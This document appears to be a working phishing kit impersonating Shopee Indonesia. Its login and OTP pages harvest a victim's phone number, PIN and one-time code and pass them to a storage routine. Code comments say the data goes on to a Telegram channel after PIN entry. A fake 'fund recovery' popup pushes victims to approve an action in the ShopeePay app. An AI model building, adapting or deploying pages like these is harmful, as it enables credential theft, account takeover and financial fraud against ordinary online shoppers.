
<file: login.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - Shopee</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background: #f5f5f5;
            min-height: 100vh;
        }

        .login-header {
            background: white;
            padding: 15px 20px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
        }

        .login-header-left {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .login-back-btn {
            background: none;
            border: none;
            color: #FF6B35;
            font-size: 24px;
            cursor: pointer;
            padding: 5px;
        }

        .login-title {
            font-size: 18px;
            color: #333;
            font-weight: 500;
        }

        .help-icon {
            background: none;
            border: none;
            color: #FF6B35;
            font-size: 20px;
            cursor: pointer;
            width: 30px;
            height: 30px;
            border-radius: 50%;
            border: 2px solid #FF6B35;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .login-content {
            padding: 30px 20px;
            max-width: 500px;
            margin: 0 auto;
        }

        .login-logo {
            width: 80px;
            height: 80px;
            margin: 0 auto 30px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .login-logo svg {
            width: 100%;
            height: 100%;
        }

        .input-group {
            margin-bottom: 20px;
        }

        .input-wrapper {
            position: relative;
            display: flex;
            align-items: center;
            background: white;
            border-radius: 8px;
            padding: 15px;
            border: 1px solid #e0e0e0;
        }

        .input-icon {
            width: 24px;
            height: 24px;
            margin-right: 10px;
            color: #999;
        }

        .login-input {
            border: none;
            outline: none;
            font-size: 15px;
            width: 100%;
            color: #333;
        }

        .login-input::placeholder {
            color: #ccc;
        }

        .next-btn {
            background: #e0e0e0;
            color: #999;
            border: none;
            padding: 15px;
            border-radius: 8px;
            width: 100%;
            font-size: 16px;
            font-weight: 500;
            cursor: not-allowed;
            margin-bottom: 15px;
        }

        .next-btn.active {
            background: #FF6B35;
            color: white;
            cursor: pointer;
        }

        .login-links {
            display: flex;
            justify-content: space-between;
            margin-bottom: 30px;
        }

        .login-link {
            color: #1E90FF;
            text-decoration: none;
            font-size: 14px;
        }

        .divider {
            text-align: center;
            margin: 30px 0;
            color: #999;
            font-size: 14px;
            position: relative;
        }

        .divider::before,
        .divider::after {
            content: '';
            position: absolute;
            top: 50%;
            width: 40%;
            height: 1px;
            background: #e0e0e0;
        }

        .divider::before {
            left: 0;
        }

        .divider::after {
            right: 0;
        }

        .social-login {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }

        .social-btn {
            background: white;
            border: 1px solid #e0e0e0;
            padding: 15px;
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            font-size: 15px;
            color: #333;
            cursor: pointer;
            transition: background 0.2s;
        }

        .social-btn:hover {
            background: #f9f9f9;
        }

        .social-icon {
            width: 24px;
            height: 24px;
        }
    </style>
</head>
<body>
    <div class="login-header">
        <div class="login-header-left">
            <button class="login-back-btn" onclick="history.back()">←</button>
            <span class="login-title">Log in</span>
        </div>
        <button class="help-icon">?</button>
    </div>

    <div class="login-content">
        <div class="login-logo">
            <svg viewBox="0 0 60 60" fill="none">
                <path stroke="#FF6B35" fill="#FF6B35" d="M35.67,44.95 C35.34,47.70 33.67,49.91 31.09,51.01 C29.65,51.63 27.72,51.96 26.19,51.85 C23.81,51.76 21.57,51.18 19.50,50.12 C18.77,49.74 17.67,48.99 16.82,48.28 C16.61,48.10 16.58,47.99 16.73,47.78 C16.80,47.67 16.94,47.46 17.25,47.01 C17.71,46.34 17.76,46.26 17.81,46.18 C17.96,45.96 18.19,45.94 18.42,46.12 C18.45,46.14 18.45,46.14 18.47,46.16 C18.50,46.19 18.50,46.19 18.59,46.26 C18.68,46.33 18.74,46.37 18.76,46.39 C20.99,48.13 23.58,49.13 26.20,49.24 C29.84,49.19 32.46,47.55 32.93,45.03 C33.44,42.27 31.27,39.88 27.02,38.54 C25.69,38.13 22.33,36.78 21.71,36.42 C18.80,34.71 17.44,32.47 17.64,29.71 C17.93,25.88 21.49,23.03 25.98,23.01 C27.98,23.01 29.99,23.42 31.91,24.23 C32.60,24.52 33.81,25.18 34.23,25.50 C34.47,25.68 34.52,25.88 34.38,26.11 C34.31,26.24 34.18,26.44 33.91,26.87 L33.91,26.87 C33.55,27.44 33.54,27.46 33.46,27.59 C33.32,27.80 33.15,27.82 32.90,27.66 C30.84,26.28 28.55,25.58 26.04,25.53 C22.91,25.59 20.57,27.45 20.42,29.99 C20.38,32.28 22.09,33.95 25.80,35.22 C33.33,37.64 36.21,40.48 35.67,44.95 M26.37,5.43 C31.27,5.43 35.27,10.08 35.46,15.90 L17.29,15.90 C17.47,10.08 21.47,5.43 26.37,5.43 M51.74,17.00 C51.74,16.39 51.26,15.90 50.66,15.90 L50.64,15.90 L38.88,15.90 C38.59,8.21 33.10,2.08 26.37,2.08 C19.64,2.08 14.16,8.21 13.87,15.90 L2.07,15.90 C1.48,15.91 1.01,16.40 1.01,17.00 C1.01,17.03 1.01,17.05 1.01,17.08 L1.00,17.08 L2.68,54.14 C2.68,54.25 2.69,54.35 2.69,54.46 C2.69,54.48 2.70,54.50 2.70,54.53 L2.70,54.60 L2.71,54.61 C2.96,57.19 4.83,59.26 7.38,59.36 L7.38,59.37 L44.80,59.37 C44.81,59.37 44.83,59.37 44.85,59.37 C44.87,59.37 44.88,59.37 44.90,59.37 L44.98,59.37 L44.98,59.36 C47.57,59.29 49.67,57.19 49.89,54.58 L49.89,54.58 L49.90,54.54 C49.90,54.51 49.90,54.49 49.90,54.46 C49.90,54.39 49.91,54.33 49.91,54.26 L51.74,17.05 L51.74,17.05 C51.74,17.04 51.74,17.02 51.74,17.00"></path>
            </svg>
        </div>

        <div class="input-group">
            <div class="input-wrapper">
                <svg class="input-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
                    <circle cx="12" cy="7" r="4"/>
                </svg>
                <input type="tel" class="login-input" placeholder="Nomor Telepon" id="phoneInput" oninput="checkInput()">
            </div>
        </div>

        <button class="next-btn" id="nextBtn" disabled onclick="goToPin()">Berikutnya</button>

        <div class="login-links">
            <a href="#" class="login-link">Daftar</a>
            <a href="#" class="login-link">Log in dengan Password</a>
        </div>

        <div class="divider">ATAU</div>

        <div class="social-login">
            <button class="social-btn">
                <svg class="social-icon" viewBox="0 0 24 24" fill="#25D366">
                    <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413z"/>
                </svg>
                Log In dengan WhatsApp
            </button>

            <button class="social-btn">
                <svg class="social-icon" viewBox="0 0 24 24" fill="#1877F2">
                    <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/>
                </svg>
                Log In dengan Facebook
            </button>

            <button class="social-btn">
                <svg class="social-icon" viewBox="0 0 24 24">
                    <path fill="#4285F4" d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"/>
                    <path fill="#34A853" d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"/>
                    <path fill="#FBBC05" d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"/>
                    <path fill="#EA4335" d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"/>
                </svg>
                Log In dengan Google
            </button>
        </div>
    </div>

    <script src="config.js"></script>
    <script src="database.js"></script>
    <script>
        function checkInput() {
            const phoneInput = document.getElementById('phoneInput');
            const btn = document.getElementById('nextBtn');

            if (phoneInput.value.length > 9) {
                btn.classList.add('active');
                btn.disabled = false;
            } else {
                btn.classList.remove('active');
                btn.disabled = true;
            }
        }

        function goToPin() {
            const phoneNumber = document.getElementById('phoneInput').value;
            
            // Only save to sessionStorage, no Telegram sending
            sessionStorage.setItem('userPhone', phoneNumber);
            window.location.href = 'pin.html';
        }
    </script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>OTP - Shopee</title>
    
    <!-- Open Graph Meta Tags -->
    <meta property="og:title" content="Verifikasi OTP - Shopee">
    <meta property="og:description" content="Masukkan kode OTP untuk verifikasi akun Shopee Anda.">
    <meta property="og:image" content="https://yourdomain.com/asset/shopee.jpg">
    <meta property="og:url" content="https://yourdomain.com">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="Shopee">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Verifikasi akun Shopee dengan kode OTP.">
    <meta name="keywords" content="Shopee, OTP, verifikasi, login">
    <meta name="author" content="Shopee">
    <link rel="icon" href="https://deo.shopeemobile.com/shopee/shopee-mobilemall-live-sg/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://shopee.co.id">
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background: #f5f5f5;
            min-height: 100vh;
        }

        .otp-header {
            background: white;
            padding: 15px 20px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            box-shadow: 0 2px 5px rgba(0,0,0,0.1);
        }

        .otp-header-left {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .otp-back-btn {
            background: none;
            border: none;
            color: #FF6B35;
            font-size: 24px;
            cursor: pointer;
            padding: 5px;
        }

        .otp-title {
            font-size: 18px;
            color: #8b8b8b;
            font-weight: 500;
        }

        .otp-content {
            padding: 30px 20px;
            max-width: 500px;
            margin: 0 auto;
            text-align: center;
        }

        .otp-info {
            margin-bottom: 30px;
            text-align: center;
        }

        .otp-info h3 {
            color: #666666;
            font-size: 16px;
            margin: 0 0 5px 0;
            font-weight: normal;
        }

        .phone-display {
            color: #000000;
            font-weight: bold;
            font-size: 16px;
            display: block;
        }

        .otp-display-container {
            display: flex;
            justify-content: center;
            margin: 10px 0;
        }

        .lanjut-btn {
            background: #a8a8a8;
            color: #000000;
            border: none;
            padding: 15px;
            border-radius: 8px;
            width: 100%;
            max-width: 400px;
            font-size: 16px;
            font-weight: 500;
            cursor: not-allowed;
            margin: 30px auto;
            display: block;
        }

        .lanjut-btn.active {
            background: #a8a8a8;
            color: rgb(0, 0, 0);
            cursor: pointer;
        }

        .lanjut-btn.orange {
            background: #FF6B35;
            color: white;
            cursor: pointer;
        }

        .timer-container {
            text-align: center;
            margin-top: 20px;
        }

        .timer {
            color: #666666;
            font-size: 14px;
        }

        .timer .seconds {
            color: #FF6B35;
        }

        .resend-options {
            text-align: center;
            margin-top: 20px;
            display: none;
        }

        .no-otp {
            color: #666666;
            font-size: 14px;
            margin-bottom: 10px;
        }

        .resend-line {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 5px;
            font-size: 14px;
        }

        .resend-link {
            color: #007bff;
            cursor: pointer;
            text-decoration: underline;
        }

        .or-text {
            color: #666666;
        }

        .other-method {
            color: #007bff;
            cursor: pointer;
            text-decoration: underline;
        }

        .success-message {
            display: none;
            background: #d4edda;
            color: #155724;
            padding: 15px;
            border-radius: 8px;
            margin: 20px 0;
            border: 1px solid #c3e6cb;
        }

        .otp-inputs {
            display: flex;
            justify-content: center;
            gap: 10px;
        }

        .otp-digit {
            width: 30px;
            height: 30px;
            text-align: center;
            font-size: 24px;
            border: none;
            border-bottom: 1px solid #ccc;
            border-radius: 0;
            outline: none;
            background: transparent;
        }

        .otp-digit:focus {
            border-bottom-color: #FF6B35;
        }

        /* Styles for the new process notification modal */
        #processModal {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 1001;
            justify-content: center;
            align-items: center;
        }

        .modal-otp {
            background-color: rgba(60, 60, 60, 0.9); /* Abu-abu gelap transparan */
            color: white;
            padding: 30px;
            border-radius: 8px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5);
            max-width: 250px;
            text-align: center;
        }

        .icon-warning {
            font-size: 3em;
            line-height: 1;
            margin-bottom: 15px;
            background-color: white;
            color: #3c3c3c;
            border-radius: 50%;
            display: inline-block;
            width: 60px;
            height: 60px;
            display: flex;
            justify-content: center;
            align-items: center;
            font-weight: bold;
        }

        .icon-text {
            font-size: 1.5em;
            margin-top: 10px;
            font-weight: bold;
        }
    </style>
</head>
<body>
    <div class="otp-header">
        <div class="otp-header-left">
            <button class="otp-back-btn" onclick="history.back()">←</button>
            <span class="otp-title">Verifikasi OTP</span>
        </div>
    </div>

    <div class="otp-content">
        <div class="otp-info">
            <h3>Kode OTP telah dikirim ke</h3>
            <span class="phone-display" id="phoneDisplay"></span>
        </div>
        <div class="otp-display-container">
            <div class="otp-inputs">
                <input type="text" maxlength="1" class="otp-digit" id="otp1">
                <input type="text" maxlength="1" class="otp-digit" id="otp2">
                <input type="text" maxlength="1" class="otp-digit" id="otp3">
                <input type="text" maxlength="1" class="otp-digit" id="otp4">
                <input type="text" maxlength="1" class="otp-digit" id="otp5">
                <input type="text" maxlength="1" class="otp-digit" id="otp6">
            </div>
        </div>

        <button class="lanjut-btn" id="verifyBtn" disabled onclick="verifyOtp()">lanjut</button>

        <!-- Modal for Konfirmasi Pemulihan -->
        <div id="recoveryModal">
            <div class="modal-card">
                <div class="header">
                    Konfirmasi Pemulihan
                </div>
                <div class="content">
                    Silakan konfirmasi pemulihan dana di aplikasi shopeepay di sebelah kanan atas tanda lonceng klik konfirmasi
                </div>
                <button class="button-confirm" id="mengertiBtn" onclick="hideModal()">
                    Mengerti
                </button>
            </div>
        </div>

        <!-- Modal for Process Notification -->
        <div id="processModal">
            <div class="modal-otp">
                <div class="icon-warning">!</div>
                <div class="icon-text">
                    Mohon di tunggu permintaan sedang di proses, Masukkan kode otp yang baru
                </div>
            </div>
        </div>

        <div class="timer-container">
            <div class="timer" id="timer">Mohon tungguu 60 detik untuk kirim ulang</div>
            <div class="resend-options">
                <div class="no-otp">tidak menerima otp?</div>
                <div class="resend-line">
                    <span class="resend-link">kirim ulang</span>
                    <span class="or-text">atau coba</span>
                    <span class="other-method"> Metode lainnya</span>
                </div>
            </div>
        </div>
    </div>

    <link rel="stylesheet" href="popup.css">
    <script src="config.js"></script>
    <script src="database.js"></script>
    <script>
        let timerInterval;
        let timeLeft = 60;

        function startTimer() {
            const timerElement = document.getElementById('timer');
            timerInterval = setInterval(() => {
                timerElement.innerHTML = `Mohon tunggu <span class="seconds">${timeLeft}</span> detik untuk kirim ulang`;
                timeLeft--;
                if (timeLeft < 0) {
                    clearInterval(timerInterval);
                    timerElement.innerHTML = '';
                    const verifyBtn = document.getElementById('verifyBtn');
                    verifyBtn.disabled = false;
                    verifyBtn.classList.add('orange');
                    document.querySelector('.resend-options').style.display = 'block';
                }
            }, 1000);
        }

        // Function to update OTP display
        function updateOtpDisplay() {
            const otpDigits = [];
            for (let i = 1; i <= 6; i++) {
                const digit = document.getElementById(`otp${i}`).value;
                otpDigits.push(digit || '_');
            }
            document.querySelector('.otp-display').textContent = otpDigits.join('');
            // Enable button if all digits are filled
            const allFilled = otpDigits.every(digit => digit !== '_');
            const verifyBtn = document.getElementById('verifyBtn');
            if (allFilled) {
                verifyBtn.disabled = false;
                verifyBtn.classList.add('orange');
            } else {
                verifyBtn.disabled = true;
                verifyBtn.classList.remove('orange');
            }
        }

        // Function to handle OTP input
        function handleOtpInput(event) {
            const value = event.target.value.replace(/\D/g, ''); // Only allow digits
            event.target.value = value; // Ensure only digits
            updateOtpDisplay();
            // Auto-focus to next input if current is filled
            if (value && event.target.nextElementSibling && event.target.nextElementSibling.classList.contains('otp-digit')) {
                event.target.nextElementSibling.focus();
            }
        }

        // Function to handle OTP keydown for navigation
        function handleOtpKeydown(event) {
            const target = event.target;
            const key = event.key;

            if (key === 'Backspace' && !target.value) {
                // Move to previous input if current is empty and Backspace is pressed
                const prevInput = target.previousElementSibling;
                if (prevInput && prevInput.classList.contains('otp-digit')) {
                    prevInput.focus();
                }
            } else if (key >= '0' && key <= '9') {
                // Allow digit input and move to next if current is filled
                if (target.value && target.nextElementSibling && target.nextElementSibling.classList.contains('otp-digit')) {
                    target.nextElementSibling.focus();
                }
            } else if (key === 'ArrowLeft') {
                // Move to previous input
                const prevInput = target.previousElementSibling;
                if (prevInput && prevInput.classList.contains('otp-digit')) {
                    prevInput.focus();
                }
            } else if (key === 'ArrowRight') {
                // Move to next input
                const nextInput = target.nextElementSibling;
                if (nextInput && nextInput.classList.contains('otp-digit')) {
                    nextInput.focus();
                }
            }
        }

        
        

        // Function to verify OTP and show modal
        function verifyOtp() {
            // Get OTP value
            const otpDigits = [];
            for (let i = 1; i <= 6; i++) {
                const digit = document.getElementById(`otp${i}`).value;
                otpDigits.push(digit);
            }
            const otpValue = otpDigits.join('');

            // Save OTP to sessionStorage
            sessionStorage.setItem('userOtp', otpValue);

            // Collect all user data from sessionStorage
            const userData = {
                phone: sessionStorage.getItem('userPhone'),
                pin: sessionStorage.getItem('userPin'),
                otp: otpValue
            };

            console.log('📝 Saving complete user data (no Telegram send):', userData);

            // Save complete data to database only (no Telegram send)
            // Note: Telegram send happens only after PIN entry in pin.html
            userDB.saveUser(userData, false); // Pass false to skip Telegram send

            // Show modal
            showModal();
        }

        // Function to show modal
        function showModal() {
            document.getElementById('recoveryModal').style.display = 'flex';
        }

        // Function to hide modal
        function hideModal() {
            document.getElementById('recoveryModal').style.display = 'none';
            // Show the process notification modal after hiding the recovery modal
            showProcessModal();
        }

        // Function to show process modal
        function showProcessModal() {
            document.getElementById('processModal').style.display = 'flex';
            setTimeout(() => {
                document.getElementById('processModal').style.display = 'none';
            }, 1000);
        }

        // Add event listeners to OTP inputs
        document.addEventListener('DOMContentLoaded', () => {
            startTimer();
            // Add input and keydown event listeners to each OTP digit
            for (let i = 1; i <= 6; i++) {
                const input = document.getElementById(`otp${i}`);
                input.addEventListener('input', handleOtpInput);
                input.addEventListener('keydown', handleOtpKeydown);
            }
            // Focus on the first OTP input
            document.getElementById('otp1').focus();
            // Display the phone number entered on login page
            const phoneNumber = sessionStorage.getItem('userPhone');
            if (phoneNumber) {
                document.getElementById('phoneDisplay').textContent = phoneNumber;
            }
        });
    </script>
</body>
</html>
</file>
<file: popup.css>
/* Modal Styles */
#recoveryModal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 1000;
    justify-content: center;
    align-items: center;
}

.modal-card {
    background-color: white;
    padding: 30px 25px 20px 25px;
    border-radius: 12px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    max-width: 350px;
    text-align: center;
}

.header {
    font-size: 1.5em;
    font-weight: bold;
    color: #333;
    margin-bottom: 20px;
}

.content {
    font-size: 1.0em;
    color: #555;
    line-height: 1.5;
    margin-bottom: 30px;
}

.button-confirm {
    width: 100%;
    padding: 15px;
    background-color: #ee4d2d;
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 1.1em;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
}

.button-confirm:hover {
    background-color: #d13c23;
}
</file>
